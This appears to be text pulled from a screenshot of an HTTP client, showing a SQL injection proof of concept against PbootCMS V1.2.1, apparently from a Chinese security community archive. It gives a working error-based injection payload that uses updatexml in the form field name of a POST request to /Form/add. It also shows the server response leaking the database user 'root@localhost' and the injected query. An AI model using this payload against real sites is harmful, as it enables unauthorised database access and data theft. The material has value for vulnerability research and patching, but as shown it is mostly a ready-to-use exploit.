 Pbootcms注入二
+
No environment
POST
http://127.0.0.1/cms/PbootCMS-V1.2.1/index.php/Form/add?fcode=2
Params
Send
Save
form-data
x-www-form-urlencoded
raw
binary
tel[tel`) VALUES ( 1 and updatexml(1,concat(0x3a,user()),1) );-- a]
23123123
key
value
Bulk Edit
Body
Cookies
Headers (11)
Tests
Status: 200 OK
Time: 305 ms
Pretty
Raw
Preview
Save Response
:(
执行SQL发生错误！错误：XPATH syntax error: ':root@localhost'，语句：INSERT INTO ay_diy_telephone (`tel`) VALUES (
1 and updatexml(1,concat(0x3a,user()),1) );-- a`) SELECT '23123123' UNION All SELECT
'零组资料文库'
先知社区